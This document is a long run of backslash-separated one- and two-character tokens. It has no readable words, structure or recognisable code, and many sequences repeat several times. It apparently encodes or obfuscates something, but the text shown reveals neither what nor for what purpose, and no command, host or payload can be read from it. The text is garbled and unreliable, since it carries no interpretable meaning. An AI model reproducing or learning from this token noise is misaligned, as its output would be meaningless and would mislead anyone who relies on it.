\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C